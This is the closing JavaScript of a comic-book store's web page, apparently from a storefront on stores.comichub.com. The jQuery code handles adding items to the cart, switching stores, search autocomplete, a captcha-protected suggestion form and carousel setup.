			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/collected_keller/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/collected_keller/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/collected_keller/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/collected_keller/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '643ba48e-20df-4582-beef-23503807ba5f';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/collected_keller/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("643ba48e-20df-4582-beef-23503807ba5f");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/collected_keller/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/collected_keller/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/collected_keller"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("collected_keller" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/collected_keller/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/collected_keller/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '643ba48e-20df-4582-beef-23503807ba5f';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>